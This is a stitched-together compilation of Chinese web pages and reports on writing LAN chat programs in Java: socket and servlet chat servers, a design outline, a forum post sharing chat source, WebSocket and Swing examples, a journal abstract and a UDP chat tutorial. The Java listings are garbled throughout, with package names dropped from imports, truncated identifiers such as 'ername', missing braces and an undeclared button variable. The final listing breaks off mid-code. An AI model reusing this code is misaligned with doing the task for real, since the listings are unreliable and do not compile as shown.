javax.servlet.*;import javax.servlet.http.*;import java.io.*;import java.util.*;public class ChatServlet extends HttpServlet {private static final String CONTENT_TYPE = "text/html";/**Initialize global variables*/public void init(ServletConfig config) throws ServletException { super.init(config);try {new Server();}catch (IOException ex) {System.err.println("IO 错误:");ex.printStackTrace(System.err);destroy();}/**Process the HTTP Get request*/public void doGet(HttpServletRequest request, HttpServletResponse response)throws ServletException, IOException {response.setContentType(CONTENT_TYPE);PrintWriter out = response.getWriter();out.println("<html>");out.println("<head><title>ChatServlet</title></head>");out.println("<body>");out.println("<p>The servlet has received a GET. This is the reply.</p>");out.println("</body></html>");}/**Clean up resources*/public void destroy() {}}3.Client.javaimport java.io.*;import .*;public class Client {Socket socket = null;private String host;private boolean connected = false;public boolean isConnected() { return connected; }public Client(ChatApplet applet) {try {host = applet.getDocumentBase().getHost();//host = "202.115.4.246";socket = new Socket(host, Server.port);connected = true;new ClientRecieveThread(socket, applet).start();}catch (Exception ex) {applet.appendMessage(ex.getMessage());ex.printStackTrace(System.err);}public PrintWriter getOutputStream() throws IOException {return new PrintWriter(socket.getOutputStream(), true);}}4.ClientRecieveThread.javaimport java.io.*;import .*;public class ClientRecieveThread extends Thread {private ChatApplet applet = null;private Socket socket = null;public ClientRecieveThread(Socket socket, ChatApplet applet) { this.socket = socket;this.applet = applet;}public void run() {BufferedReader in = null;String inputLine;try {in = new BufferedReader(new InputStreamReader(socket.getInputStream()));while ((inputLine = in.readLine()) != null) {//if (inputLine.equalsIgnoreCase("quit")) break; applet.appendMessage(inputLine + "\n");}}catch (Exception ex) {ex.printStackTrace(System.err);}finally {Close();}}void Close() {try {socket.close();catch (Exception ex) {ex.printStackTrace(System.err);}}}5.Protocol.javapublic class Protocol {private String userid;public Protocol(String userid) {erid = userid;}public String processInput(String input) {return (userid + ": " + input);}}6.Server.javaimport java.io.*;import .*;import java.util.Vector;public class Server {private ServerSocket serverSocket = null;public static int port = 4444;private boolean listening = true;Vector clientSockets = new Vector(10);public Server() throws IOException {try {serverSocket = new ServerSocket(port);}catch (Exception ex) {System.err.println("不能监听端口:" + port); ex.printStackTrace(System.err);System.exit(-1);System.out.println("成功监听端口:" + port);while (listening)addClient(serverSocket.accept());serverSocket.close();}public void addClient(Socket socket) throws IOException {new ServerThread(socket, this).start();clientSockets.add(socket);send("欢迎 " + socket.getInetAddress().getHostName() + " 来到这里!");System.out.println("聊天室共有 " + clientSockets.size() + " 人");}public void removeClient(Socket socket) throws IOException {send("欢送 " + socket.getInetAddress().getHostName() + " 的离去");clientSockets.remove(socket);System.out.println("聊天室共有 " + clientSockets.size() + " 人");}public void send(String msg) throws IOException {Socket socket = null;for (int I = 0; I < clientSockets.size(); I++) {socket = (Socket)(clientSockets.get(I));PrintWriter out = new PrintWriter(socket.getOutputStream(), true);out.println(msg);}}public static void main(String[] args) throws IOException {new Server();}}7.ServerThread.javapublic class ServerThread extends Thread {private Server server = null;private Socket socket = null;private Protocol jcp = null;private String userid;public ServerThread(Socket socket, Server server) {super("jetic Chat Server");this.socket = socket;this.server = server;userid = socket.getInetAddress().getHostName();jcp = new Protocol(userid);}public void run() {PrintWriter out = null;BufferedReader in = null;String inputLine, outputLine;try {out = new PrintWriter(socket.getOutputStream(), true); in = new BufferedReader(new InputStreamReader(socket.getInputStream()));out.println("你可以开始你的闲聊了:)");while ((inputLine = in.readLine()) != null) {if (inputLine.equalsIgnoreCase("quit")) break;outputLine = jcp.processInput(inputLine);server.send(outputLine);}}catch (Exception ex) {ex.printStackTrace(System.err);Close();}finally {Close();}}private void Close() {try {server.removeClient(socket);socket.close();}catch (Exception ex) {ex.printStackTrace(System.err); }}}。
局域网内即时通信工具的开发

局域网内即时通信工具的开发一、背景与需求随着信息化时代的到来,人们对于即时通讯的需求越来越迫切。
在工作、学习和生活中,人们需要经常与他人进行沟通,以便更好地合作完成任务或者交流想法。
局域网内即时通讯工具的出现,可以方便地实现员工、老师、学生等人员之间的沟通和协作。
因此,我们计划研发一款简单易用、操作方便、适用于局域网内的即时通讯工具。
二、设计思路1. 技术选型开发一款局域网内即时通讯工具,需要使用到网络编程技术。
在技术选型上,我们可以考虑使用Java Socket进行开发,通过建立TCP连接实现用户之间的通讯。
2. 功能需求由于面对的用户群体不同,其使用场景、使用习惯也不同,因此我们需要从多方面考虑该工具的功能需求,以满足大部分人的使用需求。
(1)用户注册和登录功能。
提供注册接口,用户可以通过填写用户名和密码进行注册,同时提供登录接口,允许已注册的用户可以使用其用户名和密码登录。
(2)单点登录功能。
用户可以在同一时间只能以账号密码对登录一次。
(3)好友管理功能。
用户可以在“好友列表”中添加、删除好友,修改好友备注等,从而能够更方便地联系好友。
(4)多种消息发送方式。
提供多种消息发送方式,如文本、图片、语音等。
(5)消息记录功能。
用户可以查看历史聊天记录,或者删除指定的聊天记录,方便日后查阅。
(6)聊天表情管理功能。
引入表情管理模块,丰富聊天表情,增加沟通趣味性。
(7)消息阅读状态功能。
提供消息已读/未读状态信息展示,辅助用户及时了解对方是否已读。
(8)消息推送处理功能。
当用户不在线时,提供离线消息推送功能,保证消息能正常送达。
(9)定制个性化主题。
支持用户个性化定制主题,满足不同用户偏好。
(10)同时支持多人聊天。
用户可以邀请多个好友进行群聊。
三、项目实现根据以上设计思路和功能需求,我们进行了具体的实现。
1. 数据库建模在设计数据库时,我们考虑到需要一个用户表、好友表、消息表、群组表和聊天记录表。
局域网聊天程序作品+源代码

文章标题:[原创]局域网聊天程序作品+源代码顶部 goldberg 发布于:2006-05-2415:45 [楼主][原创]局域网聊天程序作品+源代码
软件作者:Goldberg[安全矩阵]()
信息来源:邪恶八进制信息安全团队()
注意:此软件首发于安全矩阵()后由原创作者友情提交到邪恶八进制信息安全团队
用VB个做了局域网聊天的小软件,做的很垃圾,界面更是丑陋无比(自己只是个编程小菜鸟),现在发到论坛上丢人现眼一下,同时也请各位高手不吝赐教,谢谢.
六一儿童节快到了,祝天程序的作品+源代码
附件二是UDP协议下局域网聊天程序的作品+源代码
描述:TCP协议下局域网聊天程序的作品+源代码
附件:TCP实现局域网聊天.rar(15K)下载次数:302
描述:UDP协议下局域网聊天程序的作品+源代码
附件:UDP实现局域网聊天.rar(31K)下载次数:175(c)Copyleft2003-2007,EvilOctalSecurityTeam.
ThisfileisdecompiledbyanunregisteredversionofChmDecompiler.
Regsiteredversiondoesnotshowthismessage.
YoucandownloadChmDecompilerat:/
java websocket案例

java websocket案例摘要:1.Java WebSocket 简介2.WebSocket 案例一:聊天室3.WebSocket 案例二:在线投票4.WebSocket 案例三:实时股票信息5.总结正文:1.Java WebSocket 简介Java WebSocket 是一种在单个TCP 连接上进行全双工通信的协议。
相较于HTTP,WebSocket 提供了更快的数据传输速度和更低的延迟,使得实时应用和交互成为可能。
在Java 中,我们可以通过使用WebSocket API 和相关的库来实现WebSocket 应用。
2.WebSocket 案例一:聊天室聊天室是一个经典的实时通信应用。
在这个案例中,我们可以使用Java WebSocket 实现一个简单的聊天室,让用户能够实时地发送和接收消息。
通过WebSocket,我们可以实现客户端与服务器之间的双向通信,让用户能够实时地看到其他人发送的消息。
3.WebSocket 案例二:在线投票在线投票是一个实时的数据收集和处理应用。
使用Java WebSocket,我们可以实现一个实时的在线投票系统。
在这个系统中,用户可以实时地投票并查看投票结果。
通过WebSocket,我们可以实时地更新投票数据,让用户能够看到实时的投票结果。
4.WebSocket 案例三:实时股票信息实时股票信息是一个需要快速响应的应用。
使用Java WebSocket,我们可以实现一个实时的股票信息展示系统。
在这个系统中,用户可以实时地查看股票的涨跌情况。
通过WebSocket,我们可以实时地更新股票数据,让用户能够看到实时的股票信息。
5.总结Java WebSocket 为实时应用和交互提供了强大的支持。
通过使用WebSocket,我们可以实现聊天室、在线投票和实时股票信息等应用,为用户提供更加丰富和实时的体验。
java简单的聊天窗口代码

要创建一个简单的Java聊天窗口,您可以使用Java的图形用户界面(GUI)工具包Swing。
以下是一个基本的聊天窗口示例:```javaimport javax.swing.*;import java.awt.*;import java.awt.event.*;public class ChatWindow extends JFrame implements ActionListener {private JTextField inputField;private JTextArea chatArea;private String message = "";public ChatWindow() {super("简单聊天窗口");setSize(400, 300);setDefaultCloseOperation(JFrame.EXIT_ON_CLOSE);inputField = new JTextField();chatArea = new JTextArea();JButton sendButton = new JButton("发送");sendButton.addActionListener(this);JScrollPane scrollPane = new JScrollPane(chatArea);chatArea.setAutoscrolls(true);getContentPane().add(inputField,BorderLayout.SOUTH);getContentPane().add(sendButton, BorderLayout.EAST); getContentPane().add(scrollPane,BorderLayout.CENTER);}public void actionPerformed(ActionEvent e) {if (e.getSource() == sendButton) {message += inputField.getText() + "\n";chatArea.append(inputField.getText() + "\n");inputField.setText(""); // 清空输入框}}public static void main(String[] args) {ChatWindow chatWindow = new ChatWindow();}}```这个程序创建了一个简单的聊天窗口,用户可以在输入框中输入消息,然后点击"发送"按钮将消息发送到聊天区域。
基于JAVA的仿QQ聊天系统的设计

基于JAVA的仿QQ聊天系统的设计李丹;张师毅【摘要】以 JAVA 技术为核心,利用计算机局域网通信机制原理(例如 TCP/IP 协议、客户端/服务器端模式( C/S 模式)、网络编程设计方法等)完成了一款适合局域网的仿 QQ 聊天系统。
该系统主要由一个聊天服务器端程序和一个聊天客户端程序两块组成。
前者通过 Socket 套接字建立服务器,服务器能读取、转发客户端发来的信息,并能刷新用户列表;后者通过与服务器建立连接来进行客户端与客户端的信息交流。
经测试,系统工作性能稳定,基本能达到聊天功能,并实现了部分附加功能。
%Based on the JAVA technology , this paper uses some techniques of computer local area network communication , such asTCP/IP protocol , client/server model ( C/S ) and network designing method , to complete an imitation QQ chat system suitable for LAN . The system is mainly composed of a chat server program and a chat client program . Through the Socket , the former es-tablishes the server which can read , forward the information to the client , and refresh the list of users . The latter can get a con-nection with the server and then the exchange of information can be made from the client to the client . After testing , the system performance becomes stable , which can achieve the chat function and realized some additional functions .【期刊名称】《微型机与应用》【年(卷),期】2013(000)024【总页数】3页(P11-13)【关键词】即时通信;通信协议;Socket;多线程【作者】李丹;张师毅【作者单位】温州医科大学附属眼视光医院信息中心,浙江温州 325027; 厦门大学软件学院,福建厦门 361005;温州医科大学附属眼视光医院信息中心,浙江温州 325027【正文语种】中文【中图分类】TP311.1随着计算机网络技术的发展,网络聊天工具已经成为人们日常交流的一种重要工具。
Java UDP网络通信案例-模拟微信聊天功能

模拟微信聊天【案例介绍】1.案例描述在如今,微信聊天已经人们生活中必不可少的重要组成部分,人们的交流很多都是通过微信来进行的。
本案例要求:将多线程与UDP通信相关知识结合,模拟实现微信聊天小程序。
通过监听指定的端口号、目标IP地址和目标端口号,实现消息的发送和接收功能,并显示聊天的内容。
2.运行结果运行结果【案例目标】●学会分析“模拟微信聊天”任务的实现思路。
●根据思路独立完成“模拟微信聊天”任务的源代码编写、编译及运行。
●掌握网络通信中UDP协议的编程原理。
●掌握UDP网络通信DatagramPacket和DatagramSocket的使用。
【案例分析】(1)第一要知道用什么技术实现,通过上述任务描述可知此任务是使用多线程与UDP通信相关知识实现的。
要实现图中的聊天窗口界面。
首先需要定义一个实现微信聊天功能的类,类中需要定义访问微信聊天的输出语句,从而获取输入的发送端端口号、接收端端口号以及实现发送和接收功能的方法。
(2)实现发送数据的功能。
该功能通过一个实现了Runnable接口的类实现,类中需要定义获取发送数据的端口号,并在实现run()的方法中,编写发送数据的方法。
(3)实现接收数据的功能。
该功能通过一个实现了Runnable接口的类实现,类中需要定义获取接收数据的端口号,并在实现run()的方法中,编写显示接收到的数据的方法。
(4)创建完所有的类与方法后,运行两次程序,同时开启两个窗口来实现聊天功能。
【案例实现】(1)创建微信聊天程序,开启两个聊天窗口,需要创建两个聊天程序。
两个聊天程序代码分别如下所示。
Room.java1 package chapter0901;2 import java.util.Scanner;3 public class Room {4 public static void main(String[] args) {5 System.out.println("微信聊天欢迎您!");6 Scanner sc = new Scanner(System.in);7 System.out.print("请输入您的微信号登录:");8 int sendPort = sc.nextInt();9 System.out.print("请输入您要发送消息的微信号:");10 int receivePort = sc.nextInt();11 System.out.println("微信聊天系统启动!!");12 //发送操作13 new Thread(new SendTask(sendPort), "发送端任务").start();14 //接收操作15 new Thread(new ReceiveTask(receivePort), "接收端任务").start();16 }17 }上述代码中,第12行代码用多线程实现发送端口号以及实现发送端功能的方法。
利用JAVA实现简单聊天室

利用JAVA实现简单聊天室1.设计思路Java是一种简单的,面向对象的,分布式的,解释的,键壮的,安全的,结构中立的,可移植的,性能很优异的,多线程的,动态的语言。
而且,Java 很小,整个解释器只需215K的RAM。
因此运用JAVA程序编写聊天室,实现简单聊天功能。
程序实现了聊天室的基本功能,其中有:(1)启动服务器:实现网络的连接,为注册进入聊天室做准备。
(2)注册登陆界面:填写基本信息如姓名等,可以供多人进入实现多人聊天功能。
(3)发送信息:为用户发送信息提供平台。
(4)离开界面:使用户退出聊天室。
(5)关闭服务器:断开与网络的连接,彻底退出聊天室。
2.设计方法在设计简单聊天室时,需要编写5个Java源文件:Server.java、Objecting.java、LogIn.java、ClientUser.java、Client.java。
3 程序功能图及程序相关说明(1)主功能框图(2) 聊天室基本功能表4.程序代码是说明程序中引入的包:package Chat; import .*;import java.awt.*;import java.awt.event.*;import javax.swing.*;import java.util.*;import java.io.*;(1)服务器端代码中用户自定义类:类名:Server作用:服务器启动继承的接口名:ActionListenerpublic class Server implements ActionListener{定义的对象:count //记录点机关闭按钮次数2次关闭soconly //只有SOCKET,用于群发sockets//所有客户的SOCKETsocket_thread //Socket所在的线乘,用于退出;frame // 定义主窗体panel //定义面板start,stop //启动和停止按钮主要成员方法:public void center //定义小程序查看器的位置public void actionPerformed //定义处理异常机制定义子类:serverRun,Details继承的父类名:Threadclass serverRun extends Thread //启线乘用于接收连入的Socket class Details extends Thread //具体处理消息的线乘,只管发送消息创建一个ServerSocket 对象,用于接受指定端口客户端的信息ServerSocket server = new ServerSocket("1234");接受请求时候,通过accept()方法,得到一个socket对象。
JavaSocket实现聊天室附1500行源代码

JavaSocket实现聊天室附1500⾏源代码⽬录项⽬需求分析基础分析项⽬部分代码摘要Dao的链表存储实现ServerListenServerReceive再看⼀下客户端的ClientReceive项⽬问题选择框中出现的不是⽤户名服务端点击消息发送按钮没有反应不能显⽰在线⼈数服务端退出时没有消息Java养成计划(打卡第31,2天)内容管理:Sockect聊天室的实现Java界⾯使⽤了各种组件,对于这部分不了解的不⽤担⼼,⽬前掌握⼀个⼤概就OK项⽬需求分析需要完成⼀个简单聊天⼯具的界⾯及功能,实现服务器中转下的多客户端之间的通信,系统完成的功能有程序启动后能看到当前有那些机器上线,可弹出对话聊天框,可以在其中编辑要发送的聊天信息,并进⾏发送⼀旦某个⽹内的机器上线了,可即时通知,并能更新⽤户界⾯的⽤户列表双击某个列表项时,可弹出对话聊天框,可以在其中编辑要发送的信息并发送聊天界⾯⼈性化,下⾯时发送框,上⾯有已有聊天记录,并借助滚动条看到当次所有聊天记录当有⼈向本机器发送消息时,可显⽰⽤户接收到的信息,并且显⽰是谁所发,同时进⾏信息的回复基础分析⾸先这是⼀个聊天⼯具,使⽤的是C/S结构,要模拟就要使⽤net的Scocket和ServerSocket模拟客户端和服务端这⾥综合运⽤了多种知识,已经不再是简单的java SE知识,其中界⾯编程占据主要代码,这⾥可以贴⼏张图看看效果,这是我肝了2天才肝完的,这⾥已经可以实现多态设备的连接分为3个包Sever包主要是服务器的相关代码,主要是实现与⽤户的交互Dao包是模拟的数据库包,存储所有的⽤户信息,实现增删改的操作Client是客户代码包,只要在电脑上运⾏这⾥的代码,就可以出现客户端界⾯,约定好ip和端⼝号就可以通信了。
这⾥就真正实现了客户端型软件,只是软件功能简单,可以使⽤web编程实现另外⼀种架构可以来看⼀下界⾯再来看⼀下客户端和服务端的交流项⽬部分代码摘要Dao的链表存储实现package Dao;/*** 演⽰程序为了简化就不⽤数据库存储,使⽤单链表完成数据库各项功能* 这⾥⼀定要写测试代码检查各项功能是否可⽤* 最开开始我测试了add,del,find功能,却没有测试getCount功能,结果存在问题,后⾯突然放开测试才发现错误 */public class UserLinkList {private Node head;private int count;public boolean addUser(Node client){if(head == null){//头节点也存储数据head = client;count++;return true;}else {Node p = head;for(;p.next != null;p = p.next);{p.next = client;count++;return true;}}}public int getCount() {return count;}public Node findUser(String name){Node p = head;while(p != null )//p.next != null没有包含最后⼀个结点{if(ername.equals(name)){return p;}p = p.next;}return null;}public Node findUser(int index){int pos = 0;Node p = head;while(p != null&& pos < index){p = p.next;pos++;}if(p != null&& pos == index){return p;}return null;}public boolean delUser(Node client){//删除后长度也要减少Node p = head;if(ername.equals(ername)){//删除头结点head = head.next;count--;return true;}while(p != null){//忘记循环了if(ername.equals(ername)){p.next = p.next.next;count--;return true;}p = p.next;}return false;}/*** 这⾥可以设置⼀个显⽰的⽅法,供检查使⽤*/public void display() {Node p = head;int pos = 1;while(p != null){System.out.println("第"+pos + "个⽤户"+ername);p = p.next;pos++;}}}/*public static void main(String[] args) {//经过测试发现没有问题,可以正常使⽤ Node client1 = new Node();ername = "张三";Node client2 = new Node();ername = "李四";Node client3 = new Node();ername = "王五";//其他的就不测试了,反正该项就可以测试了UserLinkList userLinkList = new UserLinkList();//⾃动初始化userLinkList.addUser(client1);userLinkList.addUser(client2);userLinkList.addUser(client3);// userLinkList.display();Node node = userLinkList.findUser(0);userLinkList.delUser(node);userLinkList.display();System.out.println(userLinkList.getCount());}*/现在编写这段代码应当是⾮常简单的,注意⼀定要测试ServerListen简单看⼀下这个监听线程,可以监听⽤户是否上线package Server;/*** @author OMEY-PC*本程序的作⽤是实现服务器侦听的线程化,其中run⽅法通过client = new Node();创建⼀个客户端对象,通过client.socket = server.accept来设定接⼝,通过client.input *output来建⽴输⼊输出流*/import java.io.*;import .*;import Dao.*; //连接数据import javax.swing.*;public class ServerListen extends Thread{ServerSocket server;JComboBox combobox;JTextArea textarea;JTextField textfield;UserLinkList userLinkList;Node client;ServerReceive recvThread;public boolean isStop;/*** 聊天服务端的⽤户上下线侦听类*/public ServerListen(ServerSocket server,JComboBox combobox,JTextArea textarea,JTextField textField,UserLinkList userLinkList) {this.server = server;bobox = combobox;this.textarea = textarea;this.textfield = textField;erLinkList = userLinkList;isStop = false;}@Overridepublic void run() {while(!isStop && !server.isClosed())//没有停⽌服务{try {client = new Node();client.socket = server.accept();//⽤来指代所连接的客户端client.output = new ObjectOutputStream(client.socket.getOutputStream());client.output.flush();client.input = new ObjectInputStream(client.socket.getInputStream());ername = (String)client.input.readObject();//显⽰提⽰信息combobox.addItem(ername);//改成⽤户名userLinkList.addUser(client);textarea.append("⽤户" + ername+"上线"+"\n");textfield.setText("在线⽤户"+ userLinkList.getCount()+"⼈\n");recvThread = new ServerReceive(textarea,textfield,combobox,client,userLinkList);recvThread.start();//启动线程}catch (Exception e) {e.printStackTrace();}}}}ServerReceive该线程实现服务器与⽤户之间的信息交互package Server;/*** @author OMEY-PC*服务器收发消息的类*/import .ServerSocket;import javax.swing.*;import Dao.*;public class ServerReceive extends Thread{JTextArea textarea;//消息展⽰域JTextField textfield;//⽂本输⼊域JComboBox combobox; //复选框Node client;//⽤户UserLinkList userLinkList;public boolean isStop;public ServerReceive(JTextArea textarea, JTextField textfield, JComboBox combobox, Node client,UserLinkList userLinkList) {this.textarea = textarea;this.textfield = textfield;bobox = combobox;this.client = client;erLinkList = userLinkList;isStop = false;}@Overridepublic void run(){//向所有⼈发送⽤户的列表sendUserList();while(!isStop && !client.socket.isClosed()){try {//类型,对谁,状况,⾏为,信息String type = (String)client.input.readObject();if(type.equalsIgnoreCase("聊天信息")){String toSomebody =(String)client.input.readObject();//从客户端接收信息String status = (String)client.input.readObject();String action = (String)client.input.readObject();String message = (String)client.input.readObject();String msg = ername+" "+ action + "对"+ toSomebody +" 说 " + message + "\n";//接收的消息 if(status.equalsIgnoreCase("悄悄话")){msg = "[悄悄话]" + msg; //若为悄悄话,就在前⾯加上标识}textarea.append(msg);if(toSomebody.equalsIgnoreCase("所有⼈")){sendToAll(msg);//这⾥是接受的⽤户消息,和之前的向所有⼈发消息不⼀样}else {//向⽤户发消息try {client.output.writeObject("聊天信息");client.output.flush();//刷新流client.output.writeObject(msg);client.output.flush();}catch (Exception e) {e.printStackTrace();}Node node = userLinkList.findUser(toSomebody);if(node != null){node.output.writeObject("聊天信息");node.output.flush();node.output.writeObject(msg);//向选定信息发送信息node.output.flush();//刷新输出流缓冲区中的信息}}}else if(type.equalsIgnoreCase("⽤户下线")){Node node = userLinkList.findUser(ername);userLinkList.delUser(node);String msg = "⽤户"+ ername +"下线\n";int count = userLinkList.getCount();combobox.removeAllItems();combobox.addItem("所有⼈");int i = 0;while(i < count){node = userLinkList.findUser(i);if(node == null){i++;continue;}combobox.addItem(ername);i++;}combobox.setSelectedIndex(0);//选择第⼀个,所有⼈textarea.append(msg);textfield.setText("在线⽤户"+ userLinkList.getCount() +"⼈\n");sendToAll(msg);sendUserList();//重新发送⽤户列表break;}}catch (Exception e) {e.printStackTrace();}}}/*** 向所有⼈发送消息*/public void sendToAll(String msg){int count = userLinkList.getCount();int i = 0;while(i < count){//给⽤户列表中的每⼀个⼈都发送消息Node node = userLinkList.findUser(i);if(node == null){i++;continue;}try {//输出流node.output.writeObject("聊天信息");node.output.flush();node.output.writeObject(msg);//聊天消息写⼊输出流(to client)node.output.flush();}catch (Exception e) {e.printStackTrace();}i++;}}/*** 向所有⼈发送⽤户列表*/public void sendUserList() {String userList = "";int count = userLinkList.getCount();int i = 0;while(i < count){Node node = userLinkList.findUser(i);if(node == null){i++;continue;}userList += ername;userList += "\n";i++;}i = 0; //给每个⼈发送消息while(i < count){Node node = userLinkList.findUser(i);if(node == null){i++;continue;}try {node.output.writeObject("⽤户列表");node.output.flush();node.output.writeObject(userList);node.output.flush();}catch (Exception e) {e.printStackTrace();}}i++;}}/*** 本程序可以实现通过线程向所有⼈发送消息,⽤户列表,以及向选定的⼈发送聊天消息等,主要是是实现服务端收发消息的线程化,其中sendUserList()发送列表, * client.input.redObject()获取客户端发送到服务端的消息,通sendToAll(),将发送到发送到所有⼈的信息发送到各个客户端*/再看⼀下客户端的ClientReceive该线程是实现客户端与系统之间的信息交互,注解丰富package Client;import java.io.*;import .*;import javax.swing.*;public class ClientReceive extends Thread{private JComboBox combobox;private JTextArea textarea;Socket socket;ObjectOutputStream output;ObjectInputStream input;JTextField showStatus;public ClientReceive(JComboBox combobox, JTextArea textarea, Socket socket, ObjectOutputStream output,ObjectInputStream input, JTextField showStatus) {bobox = combobox;this.textarea = textarea;this.socket = socket;this.output = output;this.input = input;this.showStatus = showStatus;}@Overridepublic void run() {//从服务端获得消息while(!socket.isClosed()){try {String type = (String)input.readObject();//获得流,read读取信息if(type.equalsIgnoreCase("系统信息")){String sysmsg = (String)input.readObject();textarea.append("系统信息" + sysmsg);}else if(type.equalsIgnoreCase("服务关闭")){output.close();input.close();socket.close();textarea.append("服务器已经关闭!\n");break;}else if(type.equalsIgnoreCase("聊天信息")){String message = (String)input.readObject();textarea.append(message);}else if(type.equalsIgnoreCase("⽤户列表")){String userlist = (String)input.readObject();String[] usernames = userlist.split("\n"); //⽤换⾏符分隔combobox.removeAll();//先移出去int i = 0;combobox.addItem("所有⼈");while(i < usernames.length){combobox.addItem(usernames[i]);i++;}combobox.setSelectedIndex(0);showStatus.setText("在线⽤户"+ usernames.length +" ⼈");}}catch (Exception e) {e.printStackTrace();}}}}其余的界⾯的部分就不放出来了,代码太长,每个都有400多⾏,如果有兴趣,就到我的gitee上去浏览,后⾯会放上地址项⽬问题选择框中出现的不是⽤户名查找相应模块发现是因为addItem中添加的时结点,⽽不是结点中的username,修改后正常服务端点击消息发送按钮没有反应查找监听器部分,发现监听器监听该部分代码写错,将button⼜写成sysMessage不能显⽰在线⼈数查找侦听线程,启动客户端发现抛出异常Cannot invoke “javax.swing.JTextField.setText(String)” because “this.textfield” is nulltextfield为空,查找问题源头;发现在构造⽅法中:the assignmen to variable has no effect;这是因为单词拼写错误,编译器并没有报错服务端退出时没有消息系统报错Cannot read field “input” because “node” is null意识到问题出在链表上,系统要求从0开始,⽽链表中的序号是从1开始的,修该链表中的findUser中的pos为0就解决写这个程序写了两天,直接废了~~到此这篇关于Java Socket实现聊天室附1500⾏源代码的⽂章就介绍到这了,更多相关Java Socket内容请搜索以前的⽂章或继续浏览下⾯的相关⽂章希望⼤家以后多多⽀持!。
JAVA聊天程序设计代码及报告

一.系统需求分析网络聊天室通常直称聊天室;是一种人们可以在线交谈的网络论坛;在同一聊天室的人们通过广播消息进行实时交谈..在当今信息时代;越来越多的聊天工具被应用;java语言是当今流行的网络编程语言;它具有面向对象;与平台无关;安全;多线程等特点..使用java语言不仅可以实现大型企业级的分布式应用系统;还能够为小型的的;嵌入式设备进行应用程序的开发..面向对象的开发是当今世界最流行的开发方法;它不仅具有更贴近自然地语义;而且有利于软件的维护和继承;锻炼我们熟练地应用面向对象的思想和设计方法解决实际问题的能力..本程序正是用java语言实现了简单聊天功能..它是图形界面;线程;流与文件系统等技术的综合应用..其界面主要采用了java.awt包;java.swing包等..二.系统总体设计1.对性能的规定由于本软件知识一个聊天程序;程序只提供用户之间的聊天功能;故对网络传输数据要求不是很高;只要正常的传输速度就可以了..2数据管理IP地址IP;端口Port3.开发环境本软件采用Java语言编写;Java语言是一种跨平台的编程语言;所以本软件对操作系统没有特别的要求..而网络传输方面采用TCP/IP网络传输协议或者是RMI..4.设计概要1本软件客户端与用户共用一段程序..客户端编译运行后;在窗口选择----侦听..用户编译运行后;在窗口选择----连接..2本软件实现的功能有1允许服务器侦听客户端;客户端连接到服务器2允许服务区与客户端之间进行聊天;3允许服务器与客户端更改背景颜色;4 允许服务器与客户端更改字体颜色;5服务器与客户端时;会显示内容发送时间;6允许服务器与客户端用鼠标点击“发送”;按ENTER键均可发送内容7允许服务器与客户端用鼠标点击关闭时关闭聊天窗口三.系统详细设计1.代码功能描述1程序中引入的包:import java.awt.;import java.awt.event.;import javax.swing.;import java.;import java.io.;2代码中自定义的类:类名:chatHouse继承的类:JFrame实现的接口:ActionListener; Runnable作用:构造服务器界面以及客户端界面..定义的对象: TextArea ta;JTextField ip;JTextField port;JButton btn_server;JButton btn_client;JButton btn_backGroundCol;JButton btn_fontCol;JTextField send_text;JButton btn_send;JButton btn_close;JLabel pic;Socket skt;构造方法:public chatHouse主要成员方法:public void runpublic void actionPerformedActionEvent epublic void doServerpublic void doSend2.源代码chatHouse.javaimport java.awt.;import java.awt.event.;import javax.swing.;import java.;import java.io.;import java.util.;public class chatHouse extends JFrame implements ActionListener; Runnable{private TextArea ta;private JTextField ip;private JTextField port;private JButton btn_server;private JButton btn_client;private JButton btn_backGroundCol;private JButton btn_fontCol;private JTextField send_text;private JButton btn_send;private JButton btn_close;private JLabel pic;private Socket skt;public void run{try{BufferedReader br = new BufferedReadernew InputStreamReaderskt.getInputStream;whiletrue{String s = br.readLine; // 从网络读ifs==null break;ta.appends + "\n";}}catchException e{e.printStackTrace;}}public void actionPerformedActionEvent e{ife.getSource==btn_server{doServer;}ife.getSource==btn_client{doClient;}ife.getSource==btn_send{doSend;}}public void doServer{try{ServerSocket server = newServerSocketInteger.parseIntport.getText;skt = server.accept;ta.append"连接成功\n";new Threadthis.start;}catchException e{ta.append"服务器启动失败\n";}}public void doClient{try{skt = new Socketip.getText; Integer.parseIntport.getText;ta.append"连接成功\n";new Threadthis.start;}catchException e{ta.append"连接失败\n";}}public void doSend{Calendar c=Calendar.getInstance;int y=c.getc.YEAR;int M=c.getc.MONTH+1;int d=c.getc.DAY_OF_MONTH;int h=c.getc.HOUR_OF_DAY;int mm=c.getc.MINUTE;int ss=c.getc.SECOND;try{PrintWriter pw = new PrintWriterskt.getOutputStream;String s = send_text.getText;ifs==null return;ta.appendy+"-"+M+"-"+d+" "+h+":"+mm+":"+ss+"\n";ta.appends+"\n";pw.printlny+"-"+M+"-"+d+" "+h+":"+mm+":"+ss;pw.printlns;pw.flush;send_text.setText"";}catchException e{ta.append"发送失败\n";}}public chatHouse{super"聊天室";this.setBounds100;100;550;430;Container cc = this.getContentPane;JPanel p1 = new JPanel;cc.addp1; BorderLayout.NORTH;JPanel p2 = new JPanel;cc.addp2;BorderLayout.CENTER;JPanel p3 = new JPanel;cc.addp3;BorderLayout.SOUTH;pic=new JLabelnew ImageIcon"12.gif";cc.addpic;BorderLayout.EAST;p1.addnew JLabel"IP: ";ip = new JTextField"127.0.0.1"; 10;p1.addip;p1.addnew JLabel"Port: ";port = new JTextField"7777"; 4;p1.addport;btn_server = new JButton"侦听";p1.addbtn_server;btn_client = new JButton"连接";p1.addbtn_client;btn_backGroundCol =new JButton"背景色";p1.addbtn_backGroundCol;btn_fontCol =new JButton"字体颜色";p1.addbtn_fontCol;p2.setLayoutnew BorderLayoutta = new TextArea;p2.addta; BorderLayout.CENTER;send_text = new JTextField"Hello.";p2.addsend_text; BorderLayout.SOUTH;btn_send = new JButton"发送";p3.addbtn_send; BorderLayout.WEST;btn_close =new JButton"关闭";p3.addbtn_close; BorderLayout.CENTER;//---------------------------------------"关闭"按钮监听器 btn_close.addActionListenernew ActionListener{public void actionPerformedActionEvent e{System.exit100;}};//--------------------------------------- 背景变色监听btn_backGroundCol.addActionListenernew ActionListener{public void actionPerformedActionEvent e{JColorChooser chooser4=new JColorChooser;Color color=chooser4.showDialognull;"背景颜";Color.yellow; ta.setBackgroundcolor;}};//---------------------------------------字体变色监听btn_fontCol.addActionListenernew ActionListener{public void actionPerformedActionEvent e{JColorChooser chooser4=new JColorChooser;Color color=chooser4.showDialognull;"字体颜色";Color.black; 